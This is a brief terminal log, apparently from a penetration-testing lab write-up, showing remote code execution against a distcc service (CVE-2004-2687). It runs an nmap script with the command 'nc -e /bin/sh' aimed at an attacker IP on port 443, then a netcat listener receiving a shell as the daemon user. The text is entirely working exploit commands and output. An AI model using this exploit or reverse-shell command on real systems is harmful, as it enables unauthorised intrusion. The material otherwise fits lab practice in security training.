 ❯ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd
='nc -e /bin/sh 10.10.16.9 443'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:21 CET
❯ sudo nc -nvlp 443
[sudo] password for chadha:
Connection from 10.10.10.3:36680
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)